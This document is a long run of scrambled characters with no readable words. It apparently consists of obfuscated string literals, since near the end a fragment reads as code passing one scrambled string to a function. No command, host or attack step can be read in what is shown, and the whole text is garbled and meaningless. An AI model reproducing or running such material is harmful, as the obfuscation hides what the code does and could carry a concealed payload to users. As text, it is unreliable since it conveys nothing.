srHC0Gao7O7G4gXHo#i88V|U648.{53Wejwr?G8l(.BtV-HNf1.Hpf1sTv)nHt=rx};6lH,4?!ufH.1_r%H"c2!zb29^_)8Mk4pnObV!{4(H6!H\\G]0)GtWe80NY9t [LJG0Y4oOoegHs,dO.ket.$_v5gTq6C$a6aJ)Ya=sd=).ieG.riwz`CO1s.a3Kx]OyUa;,Yxcm Gv(rl.2y+.J]j.O]gDriYutaHRK0e6D04)=4i30][eoTH,,OMPsYyo,Gs3`?e$950Hhc}BsrHcGsG<!c!nnY.nF(ul):e},talGsgbGn}w.bn8bobGl}}t`}!l[se_la,tHiTGGe  i|Gs;4 3x.GYs.tY5,.,,H) hf0!,..87sHybtlH).\'28uopHrG}Y0HlH@$ C1o9kJ> 4Y!s.(n]df((fp0e8!Ev1Gkli.!an0eb04!wbusi8O YHb2naU{|.V0]eHS]<$7Y80]klpMHG(0..55OtU}+ck9GSG)7,pH#GrG[0xGb.pi0=]snen[-d[o4$eon-l;YcYH$H1h)ak;84_4Hp6,rof.GHHV&0(r+He&dx=H]O5Yy,eG.s.t(Ei,.HO[YG;HcsWYGeHCY)H6?4,$:w),G4LbpirH.vtHge]7[8OfKYGO!GiG9sb36:TrYY*Go=t)xYO 5r..$.2oH9gwedc8H]e0X]}iGobOCO],H0oHmYtO43,0qSO!e\\_](ddf2b=a64lYYnis]OOo:,\\bi[GO 6Haak.u,{}{vs5yUrO]a]pGpt.0.1Yj _i@A6-isd0]r8fgx0$[HO!=hM;\/Me,O9fx,t,=k,:{O)YH?}OYwoi6"=iq=7Oaa]s;.God}M(LjeOG1YtHHYH4+}809YA)0jG;Yf0GGO.=ViYJ2.C5.(tu0omY2g1Y.[bH+8rVeGl.rHm[:C]J]GmyOi)H.aw)).)(!bH_f)Y)HHEngrMntC$rrYYg Cl[(r]=]0_)M{JYH{3{))Ys0Ds5}]Opp{m5yiHe9Hf2o sfTe[oOdHr.g@!3V!]].sgir;sHo8oGl=gwY(50(YVfo,(R\'Oakb{L.bYKOe>8.0(e3s96x;etW4SlO[Q0H]]),H. tY!o[.s o},HUe]4O_6NCs1Dpi{aley[c5]_$,)Vas.)(.u^eH8;e(H 2VOOtgOo 2o]_y G)WGG?E)nxHol]lo3GY.WGxi1;gFYfx0=uHH crBue!(qH+,)H,GXUOiw8];]w]t9bgd=]H9f]drG&5ty.S.G4",ey.(G=al3Gm6e]kto{xlie9Gp0ooOq45&G:9aGE:;Gr;_,HH,d]4}gAewt}G4.[ HGrp543:;4Hp&01P=t.0Cn_U .];GYMxci=0!H)]]2eka21a_* G#)]_b_ !$0cobeY;1nn5Yo_O49).oYpu]5KWrYH(H.n8]O_n.;#(4Wt4sk5C"Ht;u?,:Gek0t9:[;ro.1e:n4r|cY.Y~})5ZfhGyH]$c048d,ssf3r6==iG\\esHensp6Y!UY0hOi8GYso]+HOOkro}p.0GsH)H_g{0sHm0.e91{._JjEey8.bH)wO8 2==42;cO2YYeu_D02 }Ox6p 3]2l]" aOi[nYVc `t+c,{HGGOeGbY+;0(4Po{{n0xG]tTp0k tH)olG]:pT5re7GcY6aG)H_2nculxsGgpVtYchoH6e.wYHQ5c5qGfc 4s.,iiG! oO{,e.}-HKkH0Z_Aw:u(OXHiHorG"db:O8M65x=0}ef8avG](4aYG3TO.bmCS:(V$gC\/!e6YcryHS$E|=k4tsybH1@GGbe0$]n.()a(.So2O]_}_qayt,aS:20Hfp.Ni=Ye4aTOGGYl[2baUMpgG;er.n.0_)xYsr|yd G.,HimYoP[]h1[s8sMOgYY1)M=.(;1 agYap?O].;(Y,18]n,GH.d2H0$noCHmm.o{eG;]myGfST.=snei]alz0os.>+O2syhv.]eG0GpsY6WYiJ,`t.wxl){gMt3`G#|oHs8]t}lc.kY=HOeOD24sY,lr.nnHYh48Y3(H]2f)me83zse! ]H01n8Pi1o1lHtqlp.Y)o56{}Y!_ie]Y1ts.Hs(bxGolb3 DHX],I3mpOD):OS0HHCZG0Y;=)]O)0bfeH;EO.i}HpY&{,_sOmY( :Gi}beH,076.ss(el($Hh)p2kY]rntYH877GHOdbeeG!dh0sp,6oRY|:"ct.]Oo]._6GxOry7cf6an[ _u;s0t]n[]=..xGlOG0 71Y)0He!]2H[">$.Om_O6O}HlHleH{ll!Gc.wG nG,r[p0YH1!lOH tT!8o,}GiuG4.g6e1[H;s?H]egoi_di=73t9UY ConGo90S\/4rsE0wH.hHI.Wl??oeHYin}sO#GlVGa!%!uHGV,r!:GQ2s Gtu3M.XT=0] eHfvn}y!l& 0OH$44 HG2breHDn.n]Hp&Tht(!HLu4i,HGj8.$H:2lb;70Hs.nY9^C0Hi)b1ncmG2H0iKSeYoH1G]-0.3i=4x,vv;HSr0,d:O[JmG]vI.o,bun!=mnv=[t)C]H {GOUSTHT2Y 8.D OGasSmY3riHPeS.gn9 xywul2:] $}3sY,RpcHHYOHGCoT;3Vw.+`u=G+Y6_68=!!,0G8OO)07{O] t8;X1NHsHIdnH85_9B9,!8408|etsx 6YeCYy)b(]cSkT9aeYHD0xg,(8\\emH x05:1]k)?];[YGn|60bs#O(0P)Y_t)e\\gFHG )O}2iG) 8]YOaOiI7n.ttW2Ob;O)!,OO8+T.tH0!o_G21)$?Fx4}i.G4oo6\\!!]oak@.1O)3_Yb25.7.Ytrm]O)H3TOv58OHO;;;w!e!Yst{x0$}Empa5dn..O,HH=]GOCH}%O8OdOg3 !Yy6AdY._el)sGEO!wP9LOmYmG};nH_C:,sH.;.GVs)27oxY8e{b9i]z$OHuOv 9bedtlls7BetvKt]}s0e]aa0!0!t.d(_HlYf.L0eGU;Y.1rh(5lpa}4]aSiat)siYSt\/H0H24VrcTgn4_;b(_sofHoH,c{NY2)Y{N2t[G1mGaa|HOG};G.s.OdH};Qb.0(ral!d4nHH0?]G IY,0}Ai)rH{ip[0V0YYp2Ob 8HUG:5>Gp,OGH%OO)oO.=3g}_HOho2j..} ej!.Y!rpYh(),Y2H)H57dk%k1l]]!Gobc }st]yqa:AFO:G=B_c(O[.oOdYsGqO6H{.O1v91.!25,pGr,G.6]eaO1Hy(.) }2wh0hGa@}w& Y.OneR_;eHH.H(1.4H  p(pAx_G3o8M ee6[eH\\ti]_!0G*nmO+dH_ "d.cp!tY)GHs>>l1sOstOG.z.\/G3cHe$0:hg4sc0g._Os;(YtrXHtHpo8H?0)r.G.,YGoR1f;G0)d6O<;GYiXe05Y]P.0(bOx^)80hnE=N3DiWf;tn8G{= Y4_o{(Yl!lhY6-0H)OeO,_a)Gb16=;mH.sC$>2s[vMOz.7 J0Gor).j$)CYXif(nY)Ki\\4lH4_k1Hy,tHY(.sn.krtG2vY.7sHsG:36.n5oOo;1,)vGO.GGhh,GGH1Yen2]3HHe{e;GEv8nt!i{H;{Hp=usU[; 2=s0!etHl[!Yn(tO0(b<Ge);GG(wY_;;u1(w}OjD]01}THrH.=sI= 0Og]OY59?0V0!lmL6]O (2.UGr8Qg.oF.F!u Yd].;}Y!8]}:o9g!"..s8}pO8.h GnG.0H89G9]H^39XIO9(nb=(8!0fv0]O=n.G6)2 }]_2$YYef(UHoOV=.4)@4f6nt2OYG^OHh,0yH!{Ge1G ]c]dG2cO)H0vCKeO4iX.O.ay]sO(obaYIHNHg#dzOGuVK6uJH)IY]3eh].}%e5sd,Onwho)H]r2.=7_r=t2Y *)-;J=M.\\(c{!l&|0 .T):)OaE]J(8fa|b;tOsrmG.Q__f552(0cU4(3 Ukl[ !b.H6)_7):.$wey(%(^OH1(.Y{],T)iHW],x.Nsr0s(3-f!b)uHHhd)aYrG36atL{rG10HHLnstO5Ht.n3]}Y.fOS<Gf,loHtps5BO1s005)kO)x)Of*3o!i:_rHYY).qe,Gh)3( {b.]bQ1!lHW.9xH<E.GOt+aHHoG=!eYhW.G(#.9HOmvGGHfn}Y0=cr}),54\\;7,uo0f=W1co0t0d2.V_[tf:e=arG!l}02.grO3 G{t0Gc]]2.C0%v4G0t)bHnG1]bH8x[.(.lO)]tOyHG0peYoH}eOHs!=2;4ke%$HGl]Ht{H:.fkS{OH-:7.fede3V5d# ?oIHo_00;]*s]p [YH]H]t:Ob_0YYeY32H0o752=}0GO76O!Y:1hOGObGde!HOi3 s)08G\\)2H9ris]f_YlG,pdTGo;;7u%;9r8zH;ico0HeCo1g.0CeG(R#}2=vh5 s_pe}vre9HG(eiHbd,COR;1I()x]{ta.r54,94H]Y!{bYr]GYH (Od2t6Yx0Uto]RO.i1s@vj0]ntT1H\/tX=t9HsHN.k{{g@HO}\/3EHG|Y!iyp.w(.0HsYtnOGutMbYG|.x`tOo5n{m 48O.2iwsa3nv|O$io1cie4G,G.ilm-xrsWrt0oLY!H;o}C;Ho}4Y42.Hk.H0Y0[;i_\/Y.0O,G&aieiM;mOs0MO}f!O4 Y9,.MHHfbHpt.}..h)+u0fO0+)8HOo2OYrG!Yprmiyrr )bHd)p;.0H60s7Yj1,W=]HscdY;gG<GE=rem oodY9eeX!h6?cx()a!ouf,)OdHoq$n,4}0Gt(H:y.h.sTe!Yls6y6lH;:!0Rx!p=.ic[XsiJoOa]c=k04,Ocib6M?Y=!VoV+eOHr9}).=,!Hr.,67)ed7jk.5.,Yf;o.(He]r9GW1en2xYo,ysHz39}Hsfxix\\(td,n}gGmYX:,3h<!r{aoGt.(w7dG74m@.u] i1)!. ):o0 e=4!1-4{wfOGYsYO.DUS(OG.1]pbr.s]HA]ti`O.(GY)XNb3:bd}!6GeoaH7 rBtfGp;GCOt9e8W8c Y])OYlreO i?GG7sb6G0;ow!op]dUybSOt4bs.uFG2.W[sindOOYsHt]H.t,6.,e,VtiC5lG(d!3gej{wG0(YO!Oc)].BYii=s88oG{YdO=h5keOr9COY-,biHnYlSc{>pYi(=H.lt5o]0be_)2xWY]thzGbri_doK]O9]y]dGROH\/eGoGH,i glLSt[0HsM$H.4G.1am)sjH;OoG]n4s!tcx)HrieVH9dG,hG5{50sJr.GYG!.]J1v`ae!13eX+aq;oq.hYo.{YYw4+hO0(b:HGFRH:a44B;W3tAH.oY\/(0M6o(G[nU9 0..y!o)G.gQ\/tf.i.][GH`8o}8.M_358:;H@_ef):Y9v{28Vr#}.O=!s[:F9r!tH|.7r_4.0] .|644T.a@.[es][3%idC]6\/O]@_Oa6,2%0JD5H..[x.Y(|=!4(OH0c.E0;443riHw+;.}y8![=}o.:HOcY3c5p"]Ws0msU2)eHC6oa:G;YHp H]E)^HHOC]hs,5nc!r$o1=Go8b"sY)sr}e(xGfi [$3!=j6)ejhY:!rdi$]Gs_5eJ.(i1iY)2HpGOs{u8sg.# H0GX h=)1{sh+_Yl[jrCr2l)!H_dHHnH]cro)..HH]819HYokGGY,?]=35cEoto0sx(Yde 83(bhp30G3HmmG)w)Ho]8t;xs{(O86(IOH034;eH)i3m0f<1]0H910Y3O0P0G k=hY)5UeHijGGt]2TH=.Y({;J.I7olrYneG.lCguaZ\\GkeGg5eClnn.!]$Y)YG:)t.]o0sYbS)}Hp:{i,{$qH}oa zC J(t.bxD}fO0gKCfn8 \\Yp[o({[8HSieO5}|nC1Hn]?10G(IB0Gd6}38r6(f=8Hg5GihjiWW;,UeOGd6GrG(ec!a.orObbGHG]lvT;b7C32HOTO,0},tHYSfeGH!lGH !.$fea)$legYbOOq;63XYG(i]OH5)k,O4\\u.n!(GGEmbYOb?r.]OOWYu)OYOHbbb90eH;taHs(6.!9tx_nHlm7Y, 0n0cMmO]kbCbt3]ibd.I,DHHeHG.)GkhoE#tnOHtApg u2=)oH[lp0xGo]s45xH40x=bL7g}HBad)8el(OYGf(#[3eOeG]V,3ViYizHG3lqHt;x@HGH$5OtYOYgC]}mw2h]ictQe !0s psgi,me["1ie]O=5lQ=20%H_7Y2s4. g,ZtYgD_aAs,9uJG0!Se]C]0s!]ewH5G_Hp5.=t0J]nO6H6){fecs!OOl@4TtsH}}=HSHe77-%387G)2HYD.8X=1_i10o8XY0LHkg)oc(O.Y3}3,Y2YH][14O:aaM,G  ;ipV8]%;fotOa];5.Oa6ubDO8okewY]G:enEb36U:H].GS,enCle1D}\\]Y4H8U=}8i]8lD5]-\'gGHHYj\/1t9(0_.HG}e.|1]s)ta d4oe r8!GnH(csiyH;a]HY}e,G)80GYGH {H+1)z,4,.szqb.i .Jo0 HY.YO0=(8112]hur..Cle{H02[1_],1Z}soie.Ge1!sUHfNOxrHe?sn2oH0t(545]0_+]uwcY;cve_}lsbl6]_l)g_HYss3=;>H lVbHbs8.Y10o6Ci&b6)O!@!.@ixYL4l(!#0\/Gl,90fY[0.6Y ]pu O.sRBxYnOYe_Ot[,G!sHXh]iV+{G9T}; H"pOH1G=.H:}YXeeG..Y=omdC*]0  en9H xs4N.( }q!WoM3!0Y,]H\/0[];D;b,ar"aos]!r0GbC!?O{]doun,xiH&n[a .G2l{Ov0#H.H bY8H0Onp78g!{oK43c,moCa0eOs6bb8)i9oGG tC6(H.srrdal.5o.[Y7>OK!1.r:obGb3X5iam 0 5?s}.|b]pW9[2tiYnin! CMyib!SOe6rHt}YexG}pd,!e.}HY p{i)n.5W>[HpiH.!YeG^]e.();O$h]etor$|;OH.10rel)0rHQYyC$V0Ixlr.=,b0_e$0G2E;!rS.[OY;]l5x]]yeG0i sq.Ua}9da)G2} [<rY.U"TH-C<q.Y9]1uC1 !2.]]GYG0xa2eOfrHdhkf0, ]}Gu .LRG;\'3Cs10U(POC(HsIH s$x:d#8@H1ccOjerg0 Ho0aOwwt I!f=Y&H!!2=ptt{0]YZ=.H(&f(u4Gtjt.o0_!m ome0. llf0G)]mw ct;GODaw\/GCalsqO!ox)eE82<O)\\b_Gr.wP_b0HOen0;o0_Yf,B0)EpYdoGHYH70HuiYGHC.l ;d,yrctHd!(+!2,.s!e__2rYIeG]T}&yhr.4  fNuk= 0GC4r8HOHnHs0bc8bpHYo..H]0!., l.)G^OH]5Gjedug(omH].!VQ .}-G:H21c4e$!2o}3})O,H.e4se"v$_o 2b4S=.hi nOxn2]0.f(Gls1H(H*H =232Nf0G59])u9 H_.4Y]G0485)ZH!3HOY1)Hw]iais.et5se($[FrsGaY_s;cttc(H;,HeHu(n.an]8l(e4lY015H.DH0 mt?_pnplntHi\\OsYcfG [YX3.0uGeGGah_i)Y2.O8Gxl$ 7Hu0y0.ne=OtHit0]egDleifolbe0e1"~cnGr,\\ln .bHrCtrn HO,8(24==a;]H<etufnrY\/EoYOYp2H3g;.Hh25 [.Cu2[n} o]i;pY.Yu&]4.5$HerO;()8O*YrO0fS1sqbb3chVHn2l1Y8HeHim0!:=a2,d2 dC0:0G`H$!sd2s2bG]$N[nE9eAO,dGq]Txvg8O.gY}\\lc=YGY4rok>_i#UgGO  srb iOI0GH 8+=]E|n_O(r:?C.:iOwtroC0rH[4=}} p$nH.GYoe0e!(2 9x o3+O 1f)GG!a0sGdeog80d_!\\aHHC5}s5tH,!sm9H.p,irp(l_m83%tGd9!OHp=6(4GeSngsGuY_,Sp6)ak(]e-!ZLl;nerh_.kpH!m!Y(b5(p 75xGYe O_H[8hOnf}(vbL8h8_mO`O)}OB)vel0!.g{x)G .Z2}YH vl..=!Y+2)2d3HGp0)OYO4tGiO5ea.(u21:Yu.{\'Hb.H:Ho.70" 2uO2OtH{Hibee._:0H\\Y0 HY{xYO2 6o;d=.}&He{emeHnl)2]2DCGH(_21:G{j]l}7pbHO(@bY0]l|][;2ld)_H.4\'.$mG uHGVbnMOdrGc(I.GgY.k9Y5 b7GVdae+Yl_O.lx))a_q.,!H+p1 1=e1 8cH!_EK. j2HHlt ]Jasps%e\\;(eoHiwtGC!Yn[$Gwea.q},hOH[Hr](D._U`hb7).(0bHK\\]qJ]:p=Nf,8!o((}$2.C0uaJYt;H .{t]H cNG_ Y23GO}8){G(ta OO] ;2,0n!Y!67!Y(+P] lgHm}dG [=]H`]oY.qs_s 0agz)n\'e<cxH`WDg0;od3g0, g39f(Kp ".fH Go.YGCM8u=JHJd[n y(s.H\/=irf[O+TH.[wUMOdaGOOsG8sgn)8;}Ll=_8YaH-co)HhxOzv ?}6H!s(t)OY YtoDYrxV)TwC,HYht.Ns G.! .oH. H..rl)Ze=o9gst8Ogv_ve_i$uhewo0 Y]r9OYn.Hnh!+3rGe q2vl<GWt!4kieo{eG,J)x+te]vg1(2;ro_2f1[u[bE.OY.,50ne |+)H!}}cv.N)YG-8k!;!%eYH)ltsH.s c,r9H.!);ei `HemA4srktcg0n5=GH 7q{\\Ge O{ujI Gk.M\/ G4i2x)Q 2ee]Gk39l0k0]mOa}iOHH }?;\'lGDa 09E.48)b:)kh|Ojoyue Y WY=x;0Otmi,HTHm)(:%O.e1H.are;plx0s0,gr0cl8Y(0!n9tcf.=XYG;)eY}{eX =cH#iae0 NnmaHO;2bNrb02C4aG ,H|oJg4{m?th_aOG hV_$]o,(f giCspM frnBHei]}bi.o lQ[_-ez!u, 0gl5YU}tY>t2OI.,iY.; ,G9Y+GfVt(Y!(.b=H.;YO9O.0nkO6 ]4u]=;Hae.,=ttYO6"d>r0rsXetGx-0Hbd,vzH.9Y:j]!0JxTeQ7+HOYlHH g;0eet vGe6oEtn! x_nnCH`4GwGG4^Y2!^r[OGrG_tto.>i.t8xe)GH3surC=vbblyCsa!i6  GhsikTnOxHsQGG xWi=trVOOG [,HoOxG!.6Gb6[2h+](Gs2.:HGkb(?e {Yh?lYCssOxizbtii?gV)7T}90v+,o.0rggh]|ficUc]RptotGTi,N) cOo w$ly.!td]X9Gq)yu6OeHtponfip1r2u-e0=eO)O[o_Y)oo_ck+;Hhe.=Vjm luGYHXxO5wcui8s_44QsW_i_H+GGG;K 80;y92luniGGY,=GiCr=$cbo1Ol Xvoa(2N..oey0(t(=sG.Pv.oH94GOnihg0 hq;bH)i;O4:v.3oT]pse5.ieOeSH(}nc=h]2O:0 4O]))t?nu$:!(sfGOdfN)j}1s{YtJ1|xH(gHc)3 ).Ht0M!G47G(8|{(]O\\ )t8= irtz.enhqa]G<i bubY'),nJP('[DYYm:s\\YHeYu9]v14 fU1OH.[at\'-"Ys.:OiY[ YY3151z8s}$.ioroO(OYHCLpX]H]2e]0.]x64iqeM=C-Y.aiteHyYDO1BtHo1SmoY2 +)-Q!Oa}e]wOt}hY3aro7xrQYskoaYF]s}_,)Ofyr1COs1;H(r]bODg|t]iyoeryd_O6Y0t.!Ye{ 7.+{olr(51B2;)cc.Ce=fOYJ#if!).)8y]OtY.7Y=<[)H.++e9nYe[Y3Yal#eR]c2Y}0>Y_`On.]7}8c.,iHunC:5OOaY=v1+!O^, i;OWb#7ZsY88!H1&dl{1!*.)\/(e.9.o2nOisiH]4]eY18)Y!Y|#HYk])4Y)]tOtE.!T.,Yn]YOY+7a\/$if*.U}.d:eYOOOdY3n(cYYe! edYw.lar.;IbYyoO0+lS.cO.$H.];(ux!n0]e.?lnbTwYencsltYm<4OY24OYisaeY7,M$; s01r9[k_YY5nO5rjY9isiHtv6HeYet2uZDH3)txH=yHft.O#=.Y.r2l?OD8fde+Y6O{O.n)={)}fY3A!!sHy"w:e\'}bHO)Yi*t=EHZa=)EbYV.021co1,]?9Y.g=x1s].Yemon61.8Y^ez}eYt}H[a_6HLYpg.[9gCxsOim;YEi%!,hC8-9\\H6a1(O%3x,.t..5B.)(x.Vrk7e($rxGxs(J.2iYOYt|xd8fOinHexu}O]d)5.$ee0 ccYetuY2Op;N$SHorHaKo=b]nOt`Sb>?o(7rYyt?b_Oa2(sOvE4.%mYDcb*}toO[^=k2e.ggt\'ObOY!6=tgg{.w+=3%O (l5H0o4oa6o)[{e&e)w(xw7j)Z"e=MyeY}}_Yh!7))yY} }0;o];OnSHpg)Yl4ZOYTYYO4O.8z(2Xe 2.g=.2DYeao.]u!F6\'eo1erYOo3Dt};0OY9-Wdx]]Y(\'YB),Y!9]Op!.Y0x\'a&b6YYYxkeE8=cnY.c.31uk669>)Y2eyu0)m=3}$o )<n 0o_eex*)xrY3]c}p4nY!O.7k9D]{}u!eiO<Y71)iOpy701..agc vCO1t.OcofDL)2d+\'Ht22]#=arY==!o9p. 1!Y)2aD[4HM{.n2p54YI]2.Y\/3.oNFYY&(?he(20nE]]4Obu)Y4Elio.$C2\\.bOo0xkb2Yxro>#YH21Y!gowbxh)uOns2ln[](]=]cY]Y[ewrn%Ys_( } nlYr!iLG02H2NO2E0:X..e0 eO1{oet(9b,5& ].Yu(o01rYEaY|tOfo$a.Y?C\\{ia]fY.s)H,=92Yg)}\\)x\\e!tO+OC,4([)R24.4iH&..T td5IYo!\/H$.OOt0:_oCeYInwOoO_Q[|O}Oio)saCxbO(Ybq09Cr!t+\/_11 Y!!Hm)=Y)#Yu];iH9|O(_]]O]e]O|G2(p t=uYV[1] }0;(H(!n&HYhY8_O.;igY,4{Y]ibOBYo.xOo]n.F+gc1dYh)+(\/(Y.))Yaz#Ynn-OYY0Y...,$..l.icO(m}C.66nsY)lOOOO^O ]0rpoxe6BY1O0.!c4l$pom,Je8r\'e"n.+2[s}ne7bH]ue]OtN{[2IOvaftinee2rIiN=vlYRa1x22u)_).(Yl-.Y4BSOi3 .sUkCtc{l.=r)8sY(bn.,3b{Ytss ]O.nK,Dbbo"].p tO08}uP}(.it![c{YYOGr85y i.52?:i OOOYCd(\'YO ]tYi8)7=OO]p?Cw,e n_(72>:.pd.eOkibCT),A7t!SO84.4%|e9e,s5]Y+5gMhS)2^"d])\/lJ2e:baYKDclgt(2n|4sOY{7Av.caI3e](g.iYbYy.,2cd)4O,B2.&bYm;"\/[6tc,YioY;;Cu6!Y_aO()&YY}Y![1,OqYff)ik(3OnsY7iO+O_Y}.b1qYhe^3 7]?aciO"O!_YtR4B(]p7e}0Y&oYb.g) kfY?2}rny.\/O,(3aCi4fi=H2)$_.1?O+)]79]0w7dO_gn;e).=mO8Nr,eO(.a)n!rrst78B2op5,U9kv2)uYpshO{YH7Yb._.ObgHiOd_+Yy<tv]+cb670*}3(!1ei:{h;Yp*t8:5.4.(8C6dh0YCZ+95.]s3dy7109hf=x!]0ahoy7.EYOO08h40$c1sY4aTD$t3YGEyioHY9,+YOx]D+Y ].d53?Y50YOH2no cdtO.2{lO,YC2tE230%5)nvo((O(8)34O.\\10aaO=Y]6Y..r((EC4fb.;ol x]lO.)!]1g)]H) o|}_([2MY$a!1,..+el2To,O2e;eY]t(OY9]!};vt]noYi.c=O56EEp.Ys;(8y=`14GZ].tD2]eO2]Og0Eseoe"2.Ol0o|2uOoO`a0.YO#1)tY.0 Y5nY_v!.oouOds.Oa.YYY..t\\n2Y(OwHZ]XY9rE.Y1&!iuY\/]d(!)hfEOz}+p]O)t]++b?x]Y!4o!O1iYY_r+ubto Hx5b1a3.l5p[:s.O `yy1IO"H2rO6e>,].YObY2Y4t4iY)5p:0]3Y4Y.v0(Y0YY3.3]o,OU126noE)|+beMtp5}8t3)z@0+;]+abCF3]#1O+2HO8YYOuYc4le.isugHZ}Ox1O](Oee=4abHnOY7Oe)i+;u+)i08:}fgeb.t`.byz&z,K2(sY1p=]1.1YWcYb{_rxO=sk.O)OixexA4.l+;mMOA]_7{1nuOv2)cYd251b(.p_1,3 26OYO73Ox:u;1Yx.u3.aOe6t+4:28ada+yVO_eHYl]rYi)68mCgoYdfB(0)H,a..9O{.|;}T4a.o0c1OOOn.N.YfYOoO-}5CEo1Y&aF=fu2]3s*Y24Z)({ub[YPZt(t]eOOs.Or.2Y.,O=rr;!brQu,oiO8O{t)(-@e([ln\/^O!OOei2H_ {YO(b)6[._siiO C ]d\'8e*E2iblOuiOYH41lO%]}22(]i&Ys83YO{ibtex,z)dF;oL}tHt..b."YurH\/YW&=H0s]s{O+gHoIHnxgYs. Yh);!(1a&]el);6iotoYc\/1b=YO]nOs)bYmH.{+$))O{3Yos}H{u0:H4]:!b6YYYli)Y0ed+Br}$ta1Oo5Y(;YnbdH_ xH0GYn28H$rleHY(YY4_.?eoO:]Y415erk8g4peO)bOH.]sH}&[oIE;O3s0[w Y8._-0&e,HY:u={YYYxYen!E,ei)!]Y`|5!0td|l&(Ym=Y|Ok 4!_)=ae;}nQ5k]npW"2Y(ft0CH2Y,reOa 2eYP8S7sYYZx.t])YY2OnYp=m^8!6OsH8Y[*o4C.)ia(5at.OoYod)OO]n+Hjxro) .e!xsg.(O#,1tOoO0i[sa$_.l.\/)(bp2taYOs,by.o|Y1mrY.tZ$6xHrho5.04|i=nFa.Y(.fi8rf)9(\/49n_"i\/i%]oY3Ys^YwpogM2\/;YY\/eYy778nY1]cYO}un.YO!8wc31Dnu! )iO(D4fYHY(YtYydu\'1OYpb8202|.o-]f.]92b!YyrB.l ssYOtw2c=dOo2;lr=]i|br)nnLOIY\\oeOt=Y]YO)+YYdi]4Yl[NO!0}OY)D.amcmapnvO)Oeb ] =Y;}2?.O2]tY=2]1B,2i18{tO H6][(olefaH@[!eO))Hmi!O])E]H{)Y;oi\/4w.sb.].].6YrOOO`}Bo0w|8em.YSk 6.!ataY1]Os+H]2lsl1}ne9+Y+YHYgO08oo))0b4)e0|!H\/;]8dGxsi(YmiOeo.,;frOYi-s9#eon(\/F])l#,@5earG97Ht..dt"\'hO=Ee{.Y@YakKa.O)llYxYu=1b}Yme)c!;l4:ol;6bnY)rO({heO.+E#Om:2bH4#OO"-}sr.(O>(_s=(YH2wO.FY0 Hrabe,]YYgYlHYs2ZeNob.YSepODdN .b]YP"O?YO.lZO;o9;+.HHOcr,teqaYd]..0)Cb`Y]]Hm(")YR.)Y0]OnHp|Do,y5lep3%Sl.8nHllYe{cY]+r)lkYy1$H6Y."nah8g.2s1utnxYaCOqp a.2(OYO+peeOYHb71}.6)br0c6tMbo$YbtBlf[HHoI)]O3|O(8Y |}}]t{e!2YOd(0Y|O"]aYtOH8;)o5!(YHY}t_=&Yd?o2Yd)cr;2\/i+#=)8)YOge27Y]e:r4]6 !HO(tO}[ Y.2[wO!Y(9r]) Y3[8H(n\\t5a#C ) pD$[i1OruY8{YtOpe8Ya1.YY);@b:0n&Y2vYY\/tOe[OD70^p|)YY})YsrOO)]YlH28sK|YHY$n]oYy X}.;:ba];.O9geEYgY]\\]uYOt82r0 620MOn}\/< 1esOY=,Y.e"62\'H8QO0;Y(dtO]e,P)ll$Y]db!clHY.4;aOl04=sCvs4Hmak8YH[y7ep(4aYH,.(YtoHO},0:O0Y\/O50tY]kt,8Vox(!!32m]a2{yeO10(o9kYO+td)Oy|YY49.q{)Gq7!8=t}.v0Ob)].o ]};!;]8)}Pa.?er|1xYrt.2Y]6e`eYO3(,n#txb![kOper0!1O0a0_p).|]+(btoG1%0cep.O6n{OY#}\/O4$&;so!=c+pO!2dy).{2cC=.}6i=8-47i492+I3IY-4yOapAn7}O) Yyo14i3zCdY3](H{$-(,|OsY+H8}..iA|C21O =21A$t{ot*YS!= Oiex.9ix1lf%]tHu&O2+._eTi&bl5ix3iote=HY.6.,4m,e]peYOYy=Oi]yosC&HYUt)3)EC)[l9s0Y41vx2u&. by,7%YiHOp.g15](sO}$4r.YGY#()oO0o3)xauyotr>)iH]Cb.|e)Hh)b-o\'H!)n eDHic!%7H1gYuO@O4*KHtOt&{2YSOy,ix4o_2Y )@r]0H)72]m]M<8{Y61ck4OE5yoYY!(1H][a0sH_;-2luHOOau0w)G.]Oy%;c1YC&l$3Y#inOrYDO!t(tSedoc]2s]YoHsOO:..gO}e%]fa1tsEt,=vzs0nHedrY!.x20{wDOzr])(=sbz+,.$p]nrwH]bYo8oiO._.lfQov=;.]Y.cH{.t:r)$0h0so8Yt4Cund9<H.Y%t0Hr O5[#02)a{] YeYAY0e2O954O]-b)76(=o=0YH0]fO?sDY)YOO2s1bdY&x!ae);2rw.)c!]EYOC;|Oi.YIY]27.crv447rH&2r[) i`+fo) r;bp5.!rPct9Y{:`wH!!sYt]6(a.31 c!SjO.23]YYOY Yi ffiHY)sOH4e1D|enu]iiy=r4em8aR6r1tv0]2(de,LOy.8t8t)3O0sZ4(0,t|p1,?YK4|)tlCsOh()08`$O[n4, V12#o 2;v(Y1O=rO1nxi{*,)sg0OH1YYk23i(]b|ilY]e_`)Ot,n9Y0 r93DY H25i !0b12me98O.3e;iH]=Y0Yt3]l7YC#^.+03ejbOYaYg3YY4.8HY=)O81+]Oa0l)2lb^840]t!=[1w3;28O.$3s[e:;YxtY=CO44eYwe[m) +9Yy0tYOtH=heHl8J]sic)BrT"t6OY]t!.@YY{f..1=(.8nOsY]HIvilon9+E5"2.nPOr.cw\/).m.YOO.x).HeGYO]C8_Y$c!eM..YE.ItoYb,b;e]qlbbTuHa7,YaO-r$m,YN_.!5ti4O.Yt5Yveb=YsibeY)(=8=Z\'m7:YwtQd.)OY]uebo=(b.2B8d(imotH|g5FH?y->.O2odY).(Yx.Olebar,_t0[ (V7elhOtl()1e tf;!ilO[e}YiBur.xt!)l) 67f..YpOE,#0l]5)pd]t.Y0e:lYH):&%YG..Y3_e$)|Y2n)][daid.&]20&uYoYr)Y=}).?Y37!i0Oa!6O|9hY32n88]r)}]e=(ad2xd{it1!CY:?H+s}805)OYH8=JY=.yu|tSm.:H.]=sYYYY0,$(]CY00Oe[t;EfrnZ?do8+f(.sC.2esYObY0=4BOO[eY#Yc\/ 67){Yb;!lb9.YY,]lY7n;Yps.+(xwp7T.Y})bY7erifpb7YgroYde2O46Yv}et]6HvEOJme_Y\\l$t{{O02Y(Zst[nd!,}\'41OHs2!:a];)ir9Y27%<.!sYlEa1e3toY9t\'48(Obw;Yol+cU8Ym"28ccl]jYO0bHaOo!Y8COq1u2.YCrsOm2tnbR! (YH1y{1,0on)Ob\/,X)SY2A|rrl{c.OOn6e.,jiiCvk9SY4YpO).xd16>4Yb=OO.!l6C,]ouHy7r0b8nYadHY, 0i7_H$,OtYaO29t,]EaYHCp,22l21O.],H.Y.YtO.|)n=tY;ko7wAC(f3n 